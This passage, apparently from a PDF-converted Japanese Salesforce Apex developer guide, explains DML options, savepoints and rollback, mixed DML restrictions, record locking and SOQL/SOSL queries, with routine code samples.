**自動送信メールは** Salesforce **ユーザインターフェースのアクションでトリガできますが、**emailHeader **の** DMLOptions **設定は** Apex **コードで実行された** DML **操作のみで有効になります。**

**次の例では、**triggerAutoResponseEmail **オプションが指定されます。**

```
Account a = new Account(name='Acme Plumbing');insert a;
Contact c = new Contact(email='jplumber@salesforce.com', firstname='Joe',lastname='Plumber',
 accountid=a.id);
insert c;
Database.DMLOptions dlo = new Database.DMLOptions();
dlo.EmailHeader.triggerAutoResponseEmail = true;
Case ca = new Case(subject='Plumbing Problems', contactid=c.id);
database.insert(ca, dlo);
グループイベントによってApexで送信されるメールには、追加の動作が含まれます。グループイベントとは、
```
IsGroupEvent **が** true **であるイベントです。**EventAttendee **オブジェクトは、グループイベントに招待されてい るユーザ、リード、または取引先責任者を追跡します。**Apex**を使用して送信されるグループイベントメールで は、次のような動作に注意してください。**

- **• ユーザに対するグループイベントの招待状の送信は、**triggerUserEmail **オプションの影響を受けます。**
- **• リードまたは取引先責任者に対するグループイベントの招待状の送信は、**triggerOtherEmail **オプショ ンの影響を受けます。**

<span id="page-168-0"></span>**• グループイベントの更新または削除時に送信されるメールも、送信対象に基づき** triggerUserEmail **や** triggerOtherEmail **オプションの影響を受けます。**

### **localeOptions** プロパティ

localeOptions **プロパティでは、**Apex **で返される表示ラベルの言語を指定します。値は、**de\_DE **や** en\_GB **な ど、有効なユーザロケール** (**言語および国**) **である必要があります。値は文字列で、文字数は** 2 **から** 5 **文字で す。最初の** 2 **文字は常に、「**fr**」や「**en**」などの** ISO **言語コードです。値がさらに国別に評価される場合、文字 列はアンダースコア** (\_) **に続き、「**US**」や「**UK**」などの** ISO **国コードが続きます。たとえば、アメリカを示す文 字列は「**en\_US**」、カナダのフランス語圏を示す文字列は「**fr\_CA**」です。**

<span id="page-168-1"></span>Salesforce**がサポートする言語の一覧は、**Salesforce**オンラインヘルプの「**Salesforce**がサポートする言語は**?**」を参 照してください。**

#### **optAllOrNone** プロパティ

optAllOrNone **プロパティでは、部分的な完了を操作で許可するかどうかを指定します。**optAllOrNone **が** true **に設定されている場合、レコードでエラーが発生すると、すべての変更はロールバックされます。この プロパティのデフォルトが** false **である場合、レコードにエラーがない限り、正常に処理されたレコードが コミットされます。このプロパティは、**Salesforce API **バージョン** 20.0 **以降で保存された** Apex **で使用できます。**

## トランザクションの制御

**すべての要求は、**Apex **コードを実行するトリガ、クラスメソッド、**Web **サービス、**Visualforce **ページ、または 匿名ブロックによって区切られます。要求全体が正常に完了した場合、すべての変更はデータベースに確定さ れます。たとえば、**Visualforce **ページが** Apex **コントローラをコールしたことにより、さらに** Apex **クラスがコー ルされたとします。すべての** Apex **コードの実行が完了し、**Visualforce **ページの実行が完了したときに、変更が データベースに確定されます。要求が正常に完了しなかった場合は、データベースへのすべての変更はロール バックされます。**

**場合によっては、ビジネスルールによってレコードの処理中に作業の一部** (**すでに実行された** DML **ステートメ ント**) **を「ロールバック」してその処理を別の指示のもとで続行できるようにする必要があります。**Apex**では、** savepoint **を生成できます。これは要求中のある時点を示し、その時点でのデータベースの状態を指定します。** savepoint **の後にある** DML **ステートメントを破棄して、**savepoint **の生成時点と同じ状況にデータベースを復元で きます。**

**次の制限事項は、**savepoint **変数の生成とデータベースのロールバックに適用されます。**

- **• 複数の** savepoint **を設定し、生成した最新** savepoint **ではない** savepoint **にロールバックすると、ロールバック された** savepoint **変数は無効になります。たとえば、最初に** savepoint SP1 **を生成し、次に** savepoint SP2 **を生 成した場合、**SP1 **にロールバックすると、変数** SP2 **は無効になります。その変数を使用しようとすると、 ランタイムエラーが発生します。**
- **• 各トリガ呼び出しが新しいトリガコンテキストであるため、**savepoints **への参照は、トリガ呼び出しを通過 することはできません。静的変数として** savepoint **を宣言し、トリガコンテキスト全体で使用しようとする と、ランタイムエラーが発生します。**
- **• 設定した各セーブポイントは、**DML **ステートメントのガバナ制限にカウントされます。**
- **• ロールバック中、静的変数は戻されません。トリガの実行を再試行する場合、静的変数には最初の実行か ら得た値が維持されます。**
- **• 各ロールバックは、**DML **ステートメントのガバナ制限にカウントされます。データベースをそれ以上の回 数ロールバックしようとすると、ランタイムエラーが発生します。**
- **•** savepoint **の設定後に挿入された** sObject **の** ID **は、ロールバック後にクリアされません。ロールバック後に挿 入するには、**sObject **を作成します。ロールバック前に作成した変数を使用して** sObject **を挿入しようとする と、その** sObject **変数には** ID **があるため失敗します。同じ変数を使用して** sObject **を更新または更新**/**挿入し ようとした場合も、**sObject **はデータベース内に存在せず、更新できないため失敗します。**

setSavepoint **と** rollback **データベースメソッドの使用例を次に示します。**

```
Account a = new Account(Name = 'xxx'); insert a;System.assertEquals(null, [SELECT AccountNumber FROM Account WHERE Id = :a.Id].
                           AccountNumber);
// Create a savepoint while AccountNumber is null
Savepoint sp = Database.setSavepoint();
// Change the account number
a.AccountNumber = '123';
update a;
System.assertEquals('123', [SELECT AccountNumber FROM Account WHERE Id = :a.Id].
                             AccountNumber);
// Rollback to the previous null value
Database.rollback(sp);
System.assertEquals(null, [SELECT AccountNumber FROM Account WHERE Id = :a.Id].
                            AccountNumber);
```
### <span id="page-169-0"></span>DML 操作で同時に使用できない sObject

**特定の** sObject (**設定オブジェクトともいう**) **に対する** DML **操作は、同じトランザクション内の他の** sObject **の** DML **と混在させることができません。この制限が存在する理由は、**sObject **には、組織のレコードへのユーザのアク セスに影響を与えるものがあるためです。不適切なアクセスレベル権限で操作が実行されないように、こうし た種別の** sObject **は別のトランザクションで挿入または更新する必要があります。たとえば、**1 **つのトランザク ション内で取引先とユーザロールを更新することはできません。ただし、**DML **操作の削除には制限がありませ ん。**

**同じトランザクション内で** DML **操作を実行する場合、次の** sObject **は他の** sObject **と一緒に使用できません。**

- **•** FieldPermissions
- **•** Group

**他の** sObject **を含む** 1 **つのトランザクションでは、グループの挿入と更新のみを行うことができます。その 他の** DML **操作は使用できません。**

**•** GroupMember

Salesforce API **バージョン** 14.0 **以前を使用して保存された** Apex **コードの場合、他の** sObject **を含む** 1 **つのトラン ザクションで、グループメンバーのみ挿入と更新を行うことができます。**

**•** ObjectPermissions

- **•** PermissionSet
- **•** PermissionSetAssignment
- **•** QueueSObject
- **•** ObjectTerritory2AssignmentRule
- **•** ObjectTerritory2AssignmentRuleItem
- **•** RuleTerritory2Association
- **•** SetupEntityAccess
- **•** Territory2
- **•** Territory2Model
- **•** UserTerritory2Association
- **•** User

Salesforce API **バージョン** 14.0 **以前を使用して保存された** Apex **コードの場合、他の** sObject **を含む** 1 **つのトラン ザクションで、ユーザの挿入を行うことができます。**

Salesforce API **バージョン** 15.0 **以降を使用して保存された** Apex **コードの場合、**UserRoleId **が** null **に指定され ていれば、他の** sObject **を含む** 1 **つのトランザクションで、ユーザの挿入を行うことができます。**

Salesforce API **バージョン** 14.0 **以前を使用して保存された** Apex **コードの場合、他の** sObject **を含む** 1 **つのトラン ザクションで、ユーザの更新を行うことができます。**

Salesforce API**バージョン** 15.0 **以降を使用して保存された**Apex**コードの場合、次の項目も更新されていなけれ ば、他の** sObject **を含む** 1 **つのトランザクションで、ユーザの更新を行うことができます。**

- **–** UserRoleId
- **–** IsActive
- **–** ForecastEnabled
- **–** IsPortalEnabled
- **–** Username
- **–** ProfileId
- **•** UserRole
- **•** UserTerritory
- **•** Territory
- **•** Salesforce API **バージョン** 17.0 **以前を使用して保存された** Apex **コードのカスタム設定。**

**カスタムコントローラで** Visualforce **ページを使用している場合、**1 **つの要求またはアクション内で** sObject **型と これらの特殊な** sObject **を混在させることはできません。ただし、後続の要求でこれらの異なる** sObject **型の** DML **操作を実行できます。たとえば、**[**保存**] **ボタンで取引先を作成してから、**[**送信**] **ボタンで** null **以外のロールの ユーザを作成できます。**

**次のプロセスを使用して、**1 **つのクラスで複数のデータ型の** sObject **に対して** DML **操作を実行できます。**

- **1.** 1 **つのデータ型の** sObject **で** DML **操作を行うメソッドを作成します。**
- **2.** 2 **番目の** sObject **データ型を操作するために**[future](#page-112-0)**アノテーションを使用する** 2 **番目のメソッドを作成しま す。**
- **このプロセスは、次のセクションの例で説明します。**

### 例: future メソッドを使用した混合 DML 操作の実行

**この例では、**future **メソッドを使用して** User **オブジェクトに対する** DML **操作を実行することで、混合** DML **操作 を実行する方法を示します。**

```
public class MixedDMLFuture {
   public static void useFutureMethod() {
       // First DML operation
       Account a = new Account(Name='Acme');insert a;
       // This next operation (insert a user with a role)
       // can't be mixed with the previous insert unless
       // it is within a future method.
       // Call future method to insert a user with a role.
       Util.insertUserWithRole(
            'mruiz@awcomputing.com', 'mruiz',
            'mruiz@awcomputing.com', 'Ruiz');
   }
}
public class Util {
   @future
   public static void insertUserWithRole(
       String uname, String al, String em, String lname) {
       Profile p = [SELECT Id FROM Profile WHERE Name='Standard User'];
       UserRole r = [SELECT Id FROM UserRole WHERE Name='COO'];
        // Create new user with a non-null user role ID
        User u = new User(alias = al, email=em,emailencodingkey='UTF-8', lastname=lname,
            languagelocalekey='en_US',
            localesidkey='en_US', profileid = p.Id, userroleid = r.Id,
            timezonesidkey='America/Los_Angeles',
            username=uname);
```
### テストメソッドでの混合 DML 操作

insert u;

}

}

**データ操作言語** (DML) **操作を実行するコードが** System.runAs **メソッドブロックで囲まれている場合は、テ ストメソッドで設定の** sObject **と設定以外の** sObject **を含む混合** DML **操作の実行が許可されます。また、テスト メソッドがコールする非同期ジョブで** DML **も実行できます。たとえば、こうした方法を使用して、ロールの あるユーザとその他の** sObject **を同じテスト内で作成できます。**

**設定の** sObject **は、「**DML **[操作で同時に使用できない](#page-169-0)** sObject**」にリストされています。**

例: **System.runAs** ブロックでの混合 DML 操作

**この例では、混合** DML **操作を** System.runAs **ブロックで囲み、混合** DML **エラーを回避する方法を示します。** System.runAs **ブロックは、現在のユーザのコンテキストで実行されます。このブロックは、ロールを持つ テストユーザとテスト取引先を作成するという混合** DML **操作を実行します。**

```
@isTest
private class MixedDML {
   static testMethod void mixedDMLExample() {
       User u;
       Account a;
       User thisUser = [SELECT Id FROM User WHERE Id = :UserInfo.getUserId()];
       // Insert account as current user
       System.runAs (thisUser) {
            Profile p = [SELECT Id FROM Profile WHERE Name='Standard User'];
            UserRole r = [SELECT Id FROM UserRole WHERE Name='COO'];
            u = new User(alias = 'jsmith', email='jsmith@acme.com',emailencodingkey='UTF-8', lastname='Smith',
                languagelocalekey='en_US',
                localesidkey='en_US', profileid = p.Id, userroleid = r.Id,
                timezonesidkey='America/Los_Angeles',
                username='jsmith@acme.com');
            insert u;
            a = new Account(name='Acme');
            insert a;
       }
   }
}
```
### テストメソッドでの **@future** を使用した混合 DML エラーの回避

**単一トランザクション内の混合** DML **操作は許可されていません。同じトランザクション内で設定の** sObject **と 別の** sObject **に対する** DML **は実行できません。ただし、非同期ジョブの一部としてある種類の** DML **を実行し、 別の非同期ジョブまたは元のトランザクションで他の種類を実行することは可能です。このクラスには、後続 の例でクラスによってコールされる** @future **メソッドが含まれます。**

```
public class InsertFutureUser {
   @future(Delay='0')
   public static void insertUser() {
        Profile p = [SELECT Id FROM Profile WHERE Name='Standard User'];
        UserRole r = [SELECT Id FROM UserRole WHERE Name='COO'];
        User futureUser = new User(firstname = 'Future', lastname = 'User',
            alias = 'future', defaultgroupnotificationfrequency = 'N',
            digestfrequency = 'N', email = 'test@test.org',
            emailencodingkey = 'UTF-8', languagelocalekey='en_US',
            localesidkey='en_US', profileid = p.Id,
            timezonesidkey = 'America/Los_Angeles',
            username = 'futureuser" + System.now() + "@test.org',
            userpermissionsmarketinguser = false,
            userpermissionsofflineuser = false, userroleid = r.Id);
       insert(futureUser);
   }
}
```
**このクラスは、前のクラスのメソッドをコールします。**

```
@isTest
public class UserAndContactTest {
   public testmethod static void testUserAndContact() {
       InsertFutureUser.insertUser();
       Contact currentContact = new Contact(
            firstName = String.valueOf(System.currentTimeMillis()),
           lastName = 'Contact');
       insert(currentContact);
   }
}
```
# <span id="page-173-0"></span>DML 操作をサポートしない sObject

**組織には、**Salesforce**が提供する標準オブジェクトと、独自に作成したカスタムオブジェクトが含まれます。こ れらのオブジェクトは、**Apex **で** sObject **データ型のインスタンスとしてアクセスできます。これらのオブジェ クトに対し、クエリや** DML **操作を実行できます。ただし、一部の標準オブジェクトはクエリで取得できます が、**DML **操作をサポートしていません。これには次のようなオブジェクトがあります。**

- **•** AccountTerritoryAssignmentRule
- **•** AccountTerritoryAssignmentRuleItem
- **•** ApexComponent
- **•** ApexPage
- **•** BusinessHours
- **•** BusinessProcess
- **•** CategoryNode
- **•** CurrencyType
- **•** DatedConversionRate
- **•** NetworkMember (update **のみ可能**)
- **•** ProcessInstance
- **•** Profile
- **•** RecordType
- **•** SelfServiceUser
- **•** StaticResource
- **•** Territory2
- **•** UserAccountTeamMember
- **•** UserTerritory
- **•** WebLink

メモ: SOAP API **を使用しても、すべての標準オブジェクトとカスタムオブジェクトにアクセスできます。 例外は** ProcessInstance **です。**SOAP API **で** ProcessInstance **の作成、更新、削除はできません。**

## <span id="page-174-0"></span>一括 DML 例外処理

**一括** DML **コールによって発生する例外** (**コールの直接的な結果によって実行されるトリガ内の再帰的** DML **操作 を含む**) **は、コールの発生元ごとに異なる処理がされます。**

- **•** Apex DML **ステートメントから直接発生した一括** DML **コールが原因でエラーが発生した場合、または** Database DML **メソッドの** *allOrNone* **パラメータが** true **に指定されている場合、ランタイムエンジンは「オールオ アナッシング」ルールに従います。つまり、**1 **回の操作の間、すべてのレコードを正常に更新するか、また は操作全体を** DML **ステートメントのすぐ前の時点にロールバックする必要があります。**
- **• デフォルト設定で** SOAP API **から発生した一括** DML **コールが原因でエラーが発生した場合、または** Database DML **メソッドの** *allOrNone* **パラメータが** false **に指定されている場合は、ランタイムエンジンが少なく とも部分的な保存を試みます。**
	- **1. 最初の試行で、ランタイムエンジンはすべてのレコードを処理します。入力規則や独自のインデックス 違反などの問題によるエラーを生成したレコードは、除外されます。**
	- **2. 最初の試行でエラーが生じた場合、ランタイムエンジンは、エラーを生成しなかったレコードのみを含 む** 2 **回目の試行を行います。最初の試行でエラーを生成しなかったすべてのレコードが処理され、競合 の条件などが理由でエラーを生成したレコードがあれば、それも除外されます。**
	- **3.** 2 **回目の試行中に追加エラーがあった場合、ランタイムエンジンは、初回と** 2 **回目にエラーを生成しな かったレコードのみを含む** 3 **回目** (**最後**) **の試行を行います。エラーを生成したレコードがある場合、操 作全体は失敗し、エラーメッセージ「**Too many batch retries in the presence of Apex triggers and partial failures (Apex **トリガと部分的な失敗がある場合にバッチ試行の回数が多すぎます**)**」が表示されます。**
	- メモ: **次の点に注意してください。**
		- **–** 2 **回目と** 3 **回目の試行中、ガバナ制限は、最初の試行前の元の状態にリセットされます[。「実行ガ](#page-324-0) [バナと制限」](#page-324-0)** (**ページ** 305)**を参照してください。**
		- **– 保存の初回の試行で** Apex **トリガが実行され、一部のレコードでエラーが生じた場合に、正常なレ コードのサブセットを保存するために** 2 **回目以降の試行が行われるときは、レコードのこのサブ セットに対して再度トリガが実行されます。**

## Apex のデータについて知っておくべきこと

#### **Null 以外の必須項目値と Null 項目**

**新規レコードの挿入または既存のレコードの必須項目の更新を行う場合、すべての必須項目に** null **以外 の値を指定する必要があります。**

SOAP API **とは異なり、**Apex **では、**sObject **レコードの** fieldsToNull **配列を更新せずに、項目値を** null **に 変更できます。多くの** SOAP **プロバイダで** null **値の処理が統一されていないため、**API **ではこの配列に更 新する必要があります。**Apex**は**Force.com**プラットフォーム上のみで実行されるため、この回避策は不要で す。**

**DML は一部の sObject でサポートされていない**

DML **操作は、特定の** sObject **ではサポートされていません。「**DML **[操作をサポートしない](#page-173-0)** sObject**」を参照し てください。**

**文字列項目の切り捨てと API バージョン**

**項目に割り当てた文字列値が長すぎる場合、**API **バージョン** 15.0 **以降を使用して保存** (**コンパイル**) **した** Apex **クラスとトリガにはランタイムエラーが発生します。**

#### **DML 操作を有効にする sObject プロパティ**

sObject **レコードを挿入、更新、削除、復元できるようにするには、**sObject **の対応するプロパティ** (createable**、**updateable**、**deletable**、**undeletable) **を** true **に設定する必要があります。**

#### **ID 値**

insert **ステートメントは、すべての新規** sObject **レコードの** ID **値を自動的に設定します。すでに** ID **がある** (**つまり、すでに組織のデータに存在している**) **レコードを挿入すると、エラーが発生します。詳細は、 「**[Lists](#page-52-0)**」 を参照してください。**

insert **および** update **ステートメントは、レコードの各バッチに重複** ID **値がないかどうか確認します。 重複がある場合、最初の** 5 **つが処理されます。**6 **番目とその他すべての重複** ID **については、これらのエン トリの** SaveResult **が、次のようなエラーでマークされます。**Maximum number of duplicate updates in one batch (5 allowed). Attempt to update Id more than once in this API call: *number\_of\_attempts*.

**更新された** sObject **レコードの** ID **は** update **ステートメントで変更できませんが、関連レコード** ID **は変更で きます。**

#### **一意制約のある項目**

**一意制約のある項目を含む一部の** sObject **では、重複する** sObject **レコードを挿入するとエラーになります。 たとえば、同じ名前の複数の** CollaborationGroup sObject **を挿入すると、**CollaborationGroup **レコードには一意の 名前が必要なためエラーになります。**

#### **自動的に設定されるシステム項目**

**新規レコードを挿入すると、**CreatedDate**、**CreatedById**、**SystemModstamp **などのシステム項目が自 動的に更新されます。これらの値を**Apex**で明示的に指定することはできません。同様に、レコードを更新 すると、**LastModifiedDate**、**LastModifiedById**、**SystemModstamp **などのシステム項目が自動的に更 新されます。**

#### **DML ステートメントで処理される最大レコード数**

1 **つの** insert**、**update**、**delete**、**undelete **メソッドには、最大** 10,000 **個の** sObject **レコードを渡すこと ができます。**

**各** upsert **ステートメントは、レコードの挿入とレコードの更新という** 2 **つの操作で構成されます。これ らの各操作は、**insert **と** update **のランタイム制限でそれぞれ制限されます。たとえば、**10,000**を超える レコードを更新**/**挿入し、すべてが更新中の場合、エラーが発生します** (**[「実行ガバナと制限」](#page-324-0)** (**ページ** 305) **を参照してください**)**。**

**更新/挿入と外部キー**

sObject **レコードが参照項目として設定されている場合、**sObject **レコードを更新**/**挿入するために外部キーを 使用できます。詳細は、『**Salesforce **および** Force.com **のオブジェクトリファレンス』[の「データ型」](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.object_reference.meta/object_reference/field_types.htm)を参照し てください。**

#### **複数のオブジェクト種別のレコードの作成**

SOAP API **と同様に、**API **バージョン** 20.0 **以降では、**1 **回の** DML **コールで、カスタムオブジェクトを含む複数 のオブジェクト種別のレコードを** Apex **で作成できます。たとえば、取引先責任者と取引先を** 1 **回のコール で作成できます。**1 **回のコールで、最大** 10 **個の種別のオブジェクトのレコードを作成できます。**

**レコードは、**sObject **入力配列に入力された順序で保存されます。親子リレーションのある新規レコードを 入力する場合は、配列内で親レコードを子レコードよりも前にする必要があります。たとえば、取引先責 任者と取引先を同じコールで作成し、取引先責任者が取引先を参照する場合は、配列内の取引先のインデッ クスが取引先責任者のインデックスよりも小さくなるようにします。取引先責任者は、**[**外部** ID] **項目を 使用して取引先を参照します。**

**同じコールの中で、同じオブジェクト種別の別のレコードを参照するレコードは追加できません。たとえ ば、取引先責任者オブジェクトに、別の取引先責任者への参照である** [**上司**] **項目があるとします。一方 の取引先責任者が** [**上司**] **項目を使用して、入力配列の別の取引先責任者を参照する場合、**1 **回のコールで この両方の取引先責任者を作成することはできません。作成済みの別の取引先責任者を参照する取引先責 任者を作成することは可能です。**

Salesforce **では、複数のオブジェクト種別のレコードが複数のチャンクに分割されます。チャンクとは入力 配列のサブセットで、レコードがオブジェクト種別ごとにまとめられます。データは、チャンク単位でコ ミットされます。チャンク内のレコードに関連する** Apex **トリガは、チャンクごとに** 1 **回起動されます。次 の一連のレコードを含む** sObject **入力配列があるとします。**

account1, account2, contact1, contact2, contact3, case1, account3, account4, contact4

Salesforce **は、レコードを次の** 5 **つのチャンクに分割します。**

- 1. account1, account2
- **2.** contact1, contact2, contact3
- **3.** case1
- **4.** account3, account4
- **5.** contact4

**コールごとに最大** 10 **個のチャンクを処理できます。**sObject **配列に含まれるチャンクが** 10 **個よりも多い場** 合、レコードを複数のコールに分けて処理する必要があります。この機能についての詳細は、*『SOAPAPI開* **[発者ガイド』](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.api.meta/api/sforce_api_quickstart_intro.htm)[の「オブジェクト種別が異なるレコードの作成」](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.api.meta/api/sforce_api_calls_create.htm#MixedSaveTitle)を参照してください。**

メモ: Apex **で、挿入または更新** DML **操作時に入力配列がチャンクに分割されるのは、複数のオブジェ クト種別が存在する場合か、またはデフォルトのチャンクサイズが** 200 **である場合です。この両方の 理由によって入力配列がチャンクに分割される場合は、各チャンクが**10**の制限にカウントされます。 入力配列に含まれるのが** 1 **つの** sObject **種別のみである場合は、この制限に達することはありません。 他方、入力配列に** 2 **つ以上の種別の** sObject **があり、オブジェクトが多数あるため** 200 **ずつチャンクに 分割される場合は、この制限に達する可能性があります。たとえば、**1,001 **の連続するリードに続いて** 1,001 **の連続する取引先責任者を含む配列がある場合、この配列は** 12 **のチャンクに分割されます。この うち** 2 **つはリードと取引先担当者という** 2 **つの種別の** sObject **があるためで、残りはデフォルトのチャ ンクサイズが** 200 **オブジェクトであるためです。この場合、ハイブリッド配列の制限である** 10 **に達す るため、挿入または更新操作によってエラーが返されます。この回避策は、オブジェクト種別ごとに** DML **操作をコールすることです。**

#### **DML およびナレッジのオブジェクト**

**ナレッジ記事** (**カスタムの** FAQ\_\_kav **記事タイプなどの** KnowledgeArticleVersion **タイプ**) **に対して** DML **コードを 実行する場合は、実行ユーザにナレッジユーザ機能のライセンスが必要です。このライセンスがない場合、 ナレッジ記事に対する** DML **操作を含むクラスメソッドをコールしたときにエラーが生じます。システム管 理者ではなく、ナレッジユーザ機能のライセンスもない実行ユーザがクラスのメソッドをコールすると、 コールされたメソッドにナレッジ記事の** DML **コードが含まれず、そのクラスの別のメソッドに含まれてい** **る場合でも、エラーが発生します。たとえば、次のクラスには** 2 **つのメソッドが含まれ、そのうちの** 1 **つ のみがナレッジ記事に対して** DML **を実行します。管理者でもナレッジユーザでもないユーザが** doNothing **メソッドをコールすると、**DML operation UPDATE not allowed on FAQ\_\_kav **というエラーが表示さ れます。**

```
public class KnowledgeAccess {
 public void doNothing() {
  }
 public void DMLOperation() {
   FAQ__kav[] articles = [SELECT Id FROM FAQ__kav WHERE PublishStatus = 'Draft' and
Language = 'en US'];
   update articles;
  }
}
```
**回避策として、次のように、**DML **ステートメントへの入力配列を** FAQ\_\_kav **記事の配列から汎用の** sObject **種 別の配列にキャストします。**

```
public void DMLOperation() {
   FAQ__kav[] articles = [SELECT id FROM FAQ__kav WHERE PublishStatus = 'Draft' and
Language = 'en US'];
    update (sObject[]) articles;
}
```
# レコードのロック

### ロックステートメント

Apex **の** FOR UPDATE **では、レコードの更新中に** sObject **レコードをロックして、競合の条件やスレッドの安全 性の問題の発生を回避できます。**

sObject **レコードがロックされると、他のすべてのクライアントとユーザは、コードまたは**Salesforce**ユーザイン ターフェースを使用して更新を行えません。レコードをロックしているクライアントは、レコードに対してロ ジックを実行し、更新を行うことができます。ロック中は、ロックされたレコードが別のクライアントによっ て変更されることはありません。トランザクションが完了するとロックが解除されます。**

Apex **の一連の** sObject **レコードをロックするには、インライン** SOQL **ステートメントの後に** FOR UPDATE **キー ワードを埋め込みます。たとえば、次のステートメントでは** 2 **つの取引先をクエリすると共に、返された取引 先をロックします。**

Account [] accts = [SELECT Id FROM Account LIMIT 2 FOR UPDATE];

メモ: **ロックを使用する** SOQL **クエリでは、**ORDER BY **キーワードを使用できません。**

ロックに関する考慮事項

- **• クライアントがレコードをロックしている間、そのクライアントは同一トランザクションでデータベース の項目値を変更できます。他のクライアントが同じレコードを更新するには、トランザクションが完了し てレコードのロックが解除されるまで待機する必要があります。ロックされている間も、他のクライアン トは同じレコードをクエリできます。**
- **• 別のクライアントが現在ロックしているレコードをロックしようとすると、プロセスはロックが解除され るまで待機した後で、新しいロックを取得します。ロックが** 10 **秒以内に解除されない場合は、** QueryException **を取得します。同様に、別のクライアントが現在ロックしているレコードを更新しよう とし、ロックが** 10 **秒以内に解除されない場合は、**DmlException **を取得します。**
- **• ロックされているレコードをクライアントが変更しようとした場合、**update **コールが行われてから短時間 でロックが解除されれば、更新操作は成功する可能性があります。この場合、**2 **番目のクライアントがレ コードの古いコピーを取得していると、ロックしていたクライアントが行った変更がこの更新によって上 書きされる可能性があります。これを回避するには、**2 **番目のクライアントが最初にレコードをロックする 必要があります。ロックプロセスは、**SELECT **ステートメントを使用してデータベースのレコードの最新 のコピーを返します。**2 **番目のクライアントはこのコピーを使用して新しい更新を行うことができます。**
- **•** 1 **つのレコードで** DML **操作を実行すると、当該レコードのほか、関連レコードもロックされます。詳細は、 『**[Record Locking Cheat Sheet](https://resources.docs.salesforce.com/194/latest/en-us/sfdc/pdf/record_locking_cheatsheet.pdf)**』を参照してください。**
- 警告: Apex**コードにロックを設定する場合は、慎重に行ってください[。「デッドロックの回避」](#page-178-0)を参照し てください。**

### SOQL For ループのロック

FOR UPDATE **キーワードも** SOQL for **ループ内で使用できます。次に例を示します。**

for (Account[] accts : [SELECT Id FROM Account FOR UPDATE]) { // Your code }

**「**SOQL For **[ループ」で](#page-191-0)説明するように、上記の例は、**SOAP API **の** query() **メソッドおよび** queryMore() **メ ソッドのコールに内部的に対応します。**

<span id="page-178-0"></span>commit **ステートメントはありません。**Apex **トリガが正常に完了すると、自動的にデータベースの変更がコ ミットされます。**Apex **トリガが正常に完了しない場合、データベースへの変更はロールバックされます。**

## デッドロックの回避

**複数のデータベーステーブルや行の更新を行う他の手続き型ロジック言語と同様に、**Apex**はデッドロックが発 生する可能性があります。デッドロックを回避するため、**Apex**ランタイムエンジンでは、次の処理が行われま す。**

**1.** sObject **の親レコードをロックしてから子レコードをロックします。**

**2. 同じ型の複数のレコードを編集している場合は、**ID **順に** sObject **レコードをロックします。**

**開発者はデッドロックが引き起こされないように行をロックする場合、慎重に行ってください。アプリケー ション内のあらゆる場所から同じ順序でテーブルと行にアクセスして、標準のデッドロック回避手法が使用さ れていることを確認してください。**

# SOQL および SOSL クエリ

**ステートメントを角括弧で囲むことによって、**Apex**の**Salesforce**オブジェクトクエリ言語** (SOQL) **または**Salesforce **オブジェクト検索言語** (SOSL) **ステートメントをその場で評価することができます。**

# SOQL ステートメント

SOQL **ステートメントは、**sObjects **のリスト、単一** sObject**、または** count **メソッドクエリの** Integer **を評価しま す。**

**たとえば、**Acme **という取引先のリストを取得したとします。**

List<Account> aa = [SELECT Id, Name FROM Account WHERE Name = 'Acme'];

**このリストから各要素にアクセスできます。**

```
if (!aa.isEmpty()) {
   // Execute commands
}
```
**既存のオブジェクトの** SOQL **クエリから新しいオブジェクトを作成することもできます。次の例では、従業員 数が** 10 **人を超える最初の取引先の新しい取引先責任者を作成します。**

```
Contact c = new Contact(Account = [SELECT Name FROM Account
   WHERE NumberOfEmployees > 10 LIMIT 1]);
c.FirstName = 'James';
c.LastName = 'Yoyce';
```
**新規作成したオブジェクトのこの項目には** null **値が入力されます。設定する必要はありません。**

count **メソッドを使用して、クエリによって返される行数を返すことができます。次の例では、姓が** Weissman **の取引先責任者の合計数を返します。**

Integer i = [SELECT COUNT() FROM Contact WHERE LastName = 'Weissman'];

**次の標準的な演算を使用して、結果を処理することもできます。**

Integer  $j = 5 *$  [SELECT COUNT() FROM Account];

SOQL **クエリの構文の詳細は、『**Salesforce SOQL **および** SOSL **[リファレンスガイド』](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.soql_sosl.meta/soql_sosl/)を参照してください。**

# SOSL ステートメント

SOSL **は、**sObject **リストの一覧に対して評価を行います。各リストには特定の** sObject **型の検索結果が含まれま す。結果リストは必ず、**SOSL **クエリで指定された順序で返されます。**SOSL **クエリが指定された** sObject **型のレ コードを返さない場合、検索結果には、その** sObject **の空のリストが返されます。**

**たとえば、次のように語句の対応付けで始まる取引先、取引先責任者、商談、およびリードのリストを返すこ とができます。**

```
List<List<SObject>> searchList = [FIND 'map*' IN ALL FIELDS RETURNING Account (Id, Name),
Contact, Opportunity, Lead];
```
メモ: Apex **の** FIND **句の構文は、**SOAP API **および** REST API **の** FIND **句の構文と異なります。**

**•** Apex **の場合、**FIND **句の値は単一引用符で区画されます。次に例を示します。**

FIND 'map\*' IN ALL FIELDS RETURNING Account (Id, Name), Contact, Opportunity, Lead

**•** Force.com API **の場合、**FIND **句の値は中括弧で区切られます。次に例を示します。**

FIND {map\*} IN ALL FIELDS RETURNING Account (Id, Name), Contact, Opportunity, Lead

searchList **で、返された各オブジェクトの配列を作成できます。**

```
Account [] accounts = ((List < Account >) searchList[0]);Contact [] contacts = ((List<Contact>)searchList[1]);
Opportunity [] opportunities = ((List<Opportunity>)searchList[2]);
Lead [] leads = ((List<Lead>)searchList[3]);
```
SOSL **クエリの構文の詳細は、『**Salesforce SOQL **および** SOSL **[リファレンスガイド』](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.soql_sosl.meta/soql_sosl/)を参照してください。**

# SOQL および SOSL クエリ結果の処理

SOQL **クエリおよび** SOSL **クエリは、元のクエリで選択された** sObject **項目のデータのみを返します。**SOQL **クエリ または** SOSL **クエリで選択されていない項目** (ID **以外**) **にアクセスしようとすると、データベースのその項目に 値が含まれている場合であっても、ランタイムエラーが発生します。次のコード例では、ランタイムエラーが 発生します。**

insert new Account(Name = 'Singha'); Account acc =  $[SELECT \, Id \, FROM \, Account \, WHERE \, Name = 'Singha' \, LIMIT \, 1];$ // Note that name is not selected String name = [SELECT Id FROM Account WHERE Name = 'Singha' LIMIT 1].Name;

**次のコード例は、ランタイムエラーが発生しないように上記のコードを書き換えたものです。**Name **が** Id **の 後に、**SELECT **ステートメントの一部として追加されています。**

